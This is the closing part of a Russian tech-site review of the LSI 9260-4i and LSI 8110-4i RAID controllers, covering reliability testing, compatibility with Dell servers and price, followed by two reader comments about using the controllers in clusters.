<p class="p1"><strong>Выводы.</strong></p>
<p class="p1">Два совершенно разных контроллера, для решения разных задач, прекрасно справляются с главной задачей – быстрая передача данных без загрузки центрального процессора. Так же проверялись работы в режиме hot-swap, рушили <span class="s1">RAID (</span>отключением питания <span class="s1">HDD)</span> и всячески издевались над сервером. Одно можно отметить точно, контроллеры работали без сбоев.</p>
<p class="p1">Если стоит задача подбора «неоригинального» контроллера, то тут решения от LSI выглядят очень хорошо. Во всяком случае мы не слышали о проблемах совместимости железок с современными машинами и решили одну из самых больших проблем современности – купили «неоригинальный» контроллер, который избавил нас от необходимости приобретения дорогущей железки от <span class="s1">Dell. </span>По стоимости оба контроллера сложно назвать <span class="s1">«</span>бюджетными<span class="s1">»</span>, т.к. средний ценник на 9260 составляет 300 долларов, а 8110 стоит более тысячи. Тем не менее, <span class="s1">LSI </span>не зря считается лидером в производстве высокопроизводительных контроллеров, стало быть, такая стоимость вряд ли будет считаться завышенной.<span class="s1"> </span></p>
<p>Ivan Volin / Ekaterina Kondrashova «PhotoExpress»</p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://itwriter.ru/tags/lsi/" rel="tag">LSI</a><a href="https://itwriter.ru/tags/megaraid/" rel="tag">MegaRaid</a>                    </div>
							
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o hide-comments-o"><i class="penci-faicon fa fa-comment-o" ></i>2 комментария</span>
		
		    </div>

	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="https://itwriter.ru/author/neons90/" title="Author neons90" rel="author">neons90</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://itwriter.ru/2014/07/29/msi-z97s-sli-plus/">
                        <div class="pagi-text">
                            <h5 class="prev-title">Обзор и тестирование материнской платы MSI Z97S SLI PLUS</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://itwriter.ru/2014/08/05/asus-z97-deluxe/">
                        <div class="pagi-text">
                            <h5 class="next-title">Обзор и тестирование материнской платы ASUS Z97 Deluxe</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                    <div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Рекомендуем прочитать</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="true"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/07/digma-front-min-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/07/08/review-digma-dp-fhd800a/"
                                   title="Обзор проектора Digma DP-FHD800A – для дачи и отдыха.">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/07/08/review-digma-dp-fhd800a/">Обзор проектора Digma DP-FHD800A – для дачи и...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-07-08T14:57:20+03:00">08.07.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2024/10/kandinsky-download-1730119092562-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2024/10/28/%d0%ba%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b9-%d0%b0%d0%b9%d1%82%d0%b8%d1%88%d0%bd%d0%b8%d0%ba-%d0%b8-%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%be%d0%bd-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%b0/"
                                   title="Кто такой «айтишник» и сколько он зарабатывает?">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2024/10/28/%d0%ba%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b9-%d0%b0%d0%b9%d1%82%d0%b8%d1%88%d0%bd%d0%b8%d0%ba-%d0%b8-%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%be%d0%bd-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%b0/">Кто такой «айтишник» и сколько он зарабатывает?</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2024-10-28T15:47:21+03:00">28.10.2024</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2024/07/01f7c6d3-5819-46e0-b49a-209281c41a41-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2024/07/20/crowdstrike-windows-azure-%d0%b8-%d0%b4%d1%80%d1%83%d0%b3%d0%b8%d0%b5-%d0%b3%d0%bb%d0%be%d0%b1%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%bb%d1%8e/"
                                   title="CrowdStrike. Windows. Azure и другие. Глобальное падение ключевых инфраструктур">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2024/07/20/crowdstrike-windows-azure-%d0%b8-%d0%b4%d1%80%d1%83%d0%b3%d0%b8%d0%b5-%d0%b3%d0%bb%d0%be%d0%b1%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%bb%d1%8e/">CrowdStrike. Windows. Azure и другие. Глобальное падение ключевых...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2024-07-20T10:30:54+03:00">20.07.2024</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2022/11/diplugs-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2022/11/03/digma-smarthome-diplug/"
                                   title="DIGMA SmartHome – обзор управляемых розеток DiPlug 500 и DiPlug 400.">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2022/11/03/digma-smarthome-diplug/">DIGMA SmartHome – обзор управляемых розеток DiPlug 500...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-11-03T00:21:40+03:00">03.11.2022</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2022/04/26/%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-windows-11/">Обновление Windows 11</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-04-26T13:02:06+03:00">26.04.2022</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2022/04/2021-10-30-14-50-28-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2022/04/05/digma-optima-10-z802-4g/"
                                   title="Digma Optima 10 Z802 4G – работающий планшет на «Андроиде».">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2022/04/05/digma-optima-10-z802-4g/">Digma Optima 10 Z802 4G – работающий планшет...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-04-05T11:29:48+03:00">05.04.2022</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2022/01/main_x360-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2022/01/31/hp-envy-x360/"
                                   title="Обзор HP Envy x360 – ноутбук-трансформер на многие случаи жизни!">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2022/01/31/hp-envy-x360/">Обзор HP Envy x360 – ноутбук-трансформер на многие...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-01-31T00:05:00+03:00">31.01.2022</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2021/12/kgd_dom-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2021/12/17/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%bf%d0%b5%d1%80%d0%b5%d0%bf%d0%b8%d1%81%d0%b8-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-2021-%d0%b2-%d0%ba%d0%b0%d0%bb%d0%b8%d0%bd%d0%b8%d0%bd%d0%b3/"
                                   title="Финал переписи населения 2021 в Калининграде. Как это было?">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2021/12/17/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%bf%d0%b5%d1%80%d0%b5%d0%bf%d0%b8%d1%81%d0%b8-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-2021-%d0%b2-%d0%ba%d0%b0%d0%bb%d0%b8%d0%bd%d0%b8%d0%bd%d0%b3/">Финал переписи населения 2021 в Калининграде. Как это...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2021-12-17T00:56:44+03:00">17.12.2021</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2021/11/front_view-1-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2021/11/30/ezviz-c1t/"
                                   title="Обзор камеры для наблюдения EZVIZ C1T – очень простое решение.">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2021/11/30/ezviz-c1t/">Обзор камеры для наблюдения EZVIZ C1T – очень...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2021-11-30T16:59:03+03:00">30.11.2021</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2021/10/main_fotoz-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/"
                                   title="Обзор ноутбука HP EliteBook 845 G7. Просто лучший.">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2021-10-15T13:03:10+03:00">15.10.2021</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>        
        
        
        
        
        
                    <div class="post-comments penci-comments-hide-0" id="comments">
	<div class="post-title-box"><h4 class="post-box-title">2 комментария</h4></div><div class='comments pc-cms-style-1'>		<div class="comment even thread-even depth-1" id="comment-921" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="LSI 9260 4i и LSI 8110 4i – альтернативные контроллеры на все случаи жизни"/>
			<link itemprop="url" href="#comment-921">
			<div class="thecomment">
				<div class="author-img">
									</div>
				<div class="comment-text">

															<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name">Photon</span></span>
					<span class="date" datetime="2014-08-03T14:21:30+04:00"title="Воскресенье, 3 августа, 2014, 2:21 пп"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>03.08.2014 - 14:21</span>
															<div class="comment-content" itemprop="commentText">
						<p>Будут ли тесты нагруженных систем? Интересует возможность использования контроллеров в кластерных системах с большим количеством дисков. Возможна ли установка нескольких 8110 в одну машину? Как осуществляется управление и настройка?</p>
					</div>
										<span class="reply">
						<a rel="nofollow" class="comment-reply-link" href="https://itwriter.ru/2014/07/30/lsi-9260-4i-lsi-8110-4i/?replytocom=921#respond" data-commentid="921" data-postid="6414" data-belowelement="comment-921" data-respondelement="respond" data-replyto="Комментарий к записи Photon" aria-label="Комментарий к записи Photon">Reply</a>											</span>
				</div>
			</div>
				<div class="comment byuser comment-author-neons90 bypostauthor odd alt depth-2" id="comment-943" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="LSI 9260 4i и LSI 8110 4i – альтернативные контроллеры на все случаи жизни"/>
			<link itemprop="url" href="#comment-943">
			<div class="thecomment">
				<div class="author-img">
									</div>
				<div class="comment-text">

															<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name">neons90</span></span>
					<span class="date" datetime="2014-09-16T01:32:01+04:00"title="Вторник, 16 сентября, 2014, 1:32 дп"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>16.09.2014 - 01:32</span>
															<div class="comment-content" itemprop="commentText">
						<p>История неоднозначна. Использование контроллера в кластерах возможна, более чем однозначная история. По остальным вопросам лучше обращаться в LSI.</p>
					</div>
										<span class="reply">
						<a rel="nofollow" class="comment-reply-link" href="https://itwriter.ru/2014/07/30/lsi-9260-4i-lsi-8110-4i/?replytocom=943#respond" data-commentid="943" data-postid="6414" data-belowelement="comment-943" data-respondelement="respond" data-replyto="Комментарий к записи neons90" aria-label="Комментарий к записи neons90">Reply</a>											</span>
				</div>
			</div>
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="pc-comment-normal">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/07/30/lsi-9260-4i-lsi-8110-4i/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://itwriter.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="a7d7081c55"  name="a7d7081c55"   cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac74b7572b9e1722ed01d9f962c3dc7a" );document.getElementById("a7d7081c55").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
        
        
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center pcsb-boxed-whole pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://itwriter.ru/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="recent-comments-7" class="widget widget_recent_comments"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">quay</span> к записи <a href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/#comment-108413">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a></li><li class="recentcomments"><span class="comment-author-link">Mikoeko</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-87706">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-85616">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">StudyDocx</span> к записи <a href="https://itwriter.ru/2021/11/30/ezviz-c1t/#comment-84982">Обзор камеры для наблюдения EZVIZ C1T – очень простое решение.</a></li><li class="recentcomments"><span class="comment-author-link">Олег</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-83194">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://itwriter.ru/2016/10/17/palit-gtx-1060-super-jetstream/#comment-76968">Обзор и тестирорование видеокарты Palit GTX 1060 Super JetStream</a></li><li class="recentcomments"><span class="comment-author-link">Newswriter</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-74987">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74665">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74664">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">Domer</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74477">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li></ul></aside><aside id="block-6" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://itwriter.ru/tags/acer/" class="tag-cloud-link tag-link-112 tag-link-position-1"  aria-label="Acer (72 элемента)">Acer</a>
<a href="https://itwriter.ru/tags/adata-technology/" class="tag-cloud-link tag-link-1436 tag-link-position-2"  aria-label="ADATA Technology (62 элемента)">ADATA Technology</a>
<a href="https://itwriter.ru/tags/amd/" class="tag-cloud-link tag-link-260 tag-link-position-3"  aria-label="AMD (43 элемента)">AMD</a>
<a href="https://itwriter.ru/tags/android/" class="tag-cloud-link tag-link-1000 tag-link-position-4"  aria-label="Android (63 элемента)">Android</a>
<a href="https://itwriter.ru/tags/apple/" class="tag-cloud-link tag-link-38 tag-link-position-5"  aria-label="Apple (83 элемента)">Apple</a>
<a href="https://itwriter.ru/tags/archos/" class="tag-cloud-link tag-link-407 tag-link-position-6"  aria-label="Archos (41 элемент)">Archos</a>
<a href="https://itwriter.ru/tags/asus/" class="tag-cloud-link tag-link-132 tag-link-position-7"  aria-label="Asus (290 элементов)">Asus</a>
<a href="https://itwriter.ru/tags/asus-rog/" class="tag-cloud-link tag-link-2168 tag-link-position-8"  aria-label="ASUS ROG (69 элементов)">ASUS ROG</a>
<a href="https://itwriter.ru/tags/biostar/" class="tag-cloud-link tag-link-261 tag-link-position-9"  aria-label="Biostar (50 элементов)">Biostar</a>
<a href="https://itwriter.ru/tags/cooler-master/" class="tag-cloud-link tag-link-3489 tag-link-position-10"  aria-label="Cooler Master (38 элементов)">Cooler Master</a>
<a href="https://itwriter.ru/tags/creative/" class="tag-cloud-link tag-link-2819 tag-link-position-11"  aria-label="Creative (61 элемент)">Creative</a>
<a href="https://itwriter.ru/tags/deepcool/" class="tag-cloud-link tag-link-267 tag-link-position-12"  aria-label="Deepcool (38 элементов)">Deepcool</a>
<a href="https://itwriter.ru/tags/honor/" class="tag-cloud-link tag-link-3126 tag-link-position-13"  aria-label="Honor (44 элемента)">Honor</a>
<a href="https://itwriter.ru/tags/hp/" class="tag-cloud-link tag-link-603 tag-link-position-14"  aria-label="HP (48 элементов)">HP</a>
<a href="https://itwriter.ru/tags/huawei/" class="tag-cloud-link tag-link-1231 tag-link-position-15"  aria-label="Huawei (93 элемента)">Huawei</a>
<a href="https://itwriter.ru/tags/intel/" class="tag-cloud-link tag-link-217 tag-link-position-16"  aria-label="Intel (47 элементов)">Intel</a>
<a href="https://itwriter.ru/tags/lenovo/" class="tag-cloud-link tag-link-297 tag-link-position-17"  aria-label="Lenovo (131 элемент)">Lenovo</a>
<a href="https://itwriter.ru/tags/lg/" class="tag-cloud-link tag-link-152 tag-link-position-18"  aria-label="LG (70 элементов)">LG</a>
<a href="https://itwriter.ru/tags/msi/" class="tag-cloud-link tag-link-192 tag-link-position-19"  aria-label="MSI (65 элементов)">MSI</a>
<a href="https://itwriter.ru/tags/nvidia/" class="tag-cloud-link tag-link-176 tag-link-position-20"  aria-label="nvidia (65 элементов)">nvidia</a>
<a href="https://itwriter.ru/tags/samsung/" class="tag-cloud-link tag-link-290 tag-link-position-21"  aria-label="Samsung (47 элементов)">Samsung</a>
<a href="https://itwriter.ru/tags/sony/" class="tag-cloud-link tag-link-67 tag-link-position-22"  aria-label="Sony (40 элементов)">Sony</a>
<a href="https://itwriter.ru/tags/ssd/" class="tag-cloud-link tag-link-159 tag-link-position-23"  aria-label="SSD (71 элемент)">SSD</a>
<a href="https://itwriter.ru/tags/steelseries/" class="tag-cloud-link tag-link-392 tag-link-position-24"  aria-label="SteelSeries (44 элемента)">SteelSeries</a>
<a href="https://itwriter.ru/tags/synology/" class="tag-cloud-link tag-link-143 tag-link-position-25"  aria-label="synology (48 элементов)">synology</a>
<a href="https://itwriter.ru/tags/toshiba/" class="tag-cloud-link tag-link-339 tag-link-position-26"  aria-label="Toshiba (52 элемента)">Toshiba</a>
<a href="https://itwriter.ru/tags/transcend/" class="tag-cloud-link tag-link-812 tag-link-position-27"  aria-label="Transcend (49 элементов)">Transcend</a>
<a href="https://itwriter.ru/tags/viewsonic/" class="tag-cloud-link tag-link-523 tag-link-position-28"  aria-label="ViewSonic (70 элементов)">ViewSonic</a>
<a href="https://itwriter.ru/tags/xiaomi/" class="tag-cloud-link tag-link-869 tag-link-position-29"  aria-label="Xiaomi (60 элементов)">Xiaomi</a>
<a href="https://itwriter.ru/tags/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d1%80%d1%82%d0%b0/" class="tag-cloud-link tag-link-2636 tag-link-position-30"  aria-label="Видеокарта (44 элемента)">Видеокарта</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d1%8b%d1%88%d1%8c/" class="tag-cloud-link tag-link-3178 tag-link-position-31"  aria-label="Игровая мышь (52 элемента)">Игровая мышь</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3191 tag-link-position-32"  aria-label="Игровой монитор (57 элементов)">Игровой монитор</a>
<a href="https://itwriter.ru/tags/%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81-%d0%bf%d0%ba/" class="tag-cloud-link tag-link-3302 tag-link-position-33"  aria-label="Корпус ПК (65 элементов)">Корпус ПК</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" class="tag-cloud-link tag-link-3145 tag-link-position-34"  aria-label="Материнская плата (74 элемента)">Материнская плата</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-3165 tag-link-position-35"  aria-label="Мониторы (52 элемента)">Мониторы</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba/" class="tag-cloud-link tag-link-3261 tag-link-position-36"  aria-label="Ноутбук (76 элементов)">Ноутбук</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba%d0%b8/" class="tag-cloud-link tag-link-2746 tag-link-position-37"  aria-label="Ноутбуки (57 элементов)">Ноутбуки</a>
<a href="https://itwriter.ru/tags/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3149 tag-link-position-38"  aria-label="Проектор (37 элементов)">Проектор</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd/" class="tag-cloud-link tag-link-2851 tag-link-position-39"  aria-label="Смартфон (302 элемента)">Смартфон</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/" class="tag-cloud-link tag-link-3102 tag-link-position-40"  aria-label="Смартфоны (40 элементов)">Смартфоны</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d1%83%d1%80%d0%b0/" class="tag-cloud-link tag-link-3358 tag-link-position-41"  aria-label="игровая клавиатура (37 элементов)">игровая клавиатура</a>
<a href="https://itwriter.ru/tags/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b5-%d0%b2%d0%b5%d0%bd%d0%b4%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-13 tag-link-position-42"  aria-label="любимые вендоры (39 элементов)">любимые вендоры</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-205 tag-link-position-43"  aria-label="монитор (90 элементов)">монитор</a>
<a href="https://itwriter.ru/tags/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82/" class="tag-cloud-link tag-link-191 tag-link-position-44"  aria-label="планшет (60 элементов)">планшет</a>
<a href="https://itwriter.ru/tags/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-8 tag-link-position-45"  aria-label="рабочее (42 элемента)">рабочее</a></p></aside>    </div>
</div>
        </div>

		    </div>
</div>
    <div class="clear-footer"></div>

		                            <div id="widget-area"
                                    >
                    <div class="container">
                                                    <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_popular_news_widget-4" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Самые популярные материалы</span></h4>                <ul id="penci-popularwg-7845"
                    data-settings='{"type":"all","categories":"all","number":"5","featured":"","allfeatured":"","thumbright":"","postdate":""}' data-paged="1"
                    data-action="penci_popular_news_ajax"
                    data-mes="Sorry, No more posts"
                    data-max="889"
                    class="side-newsfeed display-order-numbers order-numbers-1">

					
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">1</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/04/unnamed-1.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/04/20/thecus-n4350/"
                                           title="Сетевой накопитель Thecus N4350">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
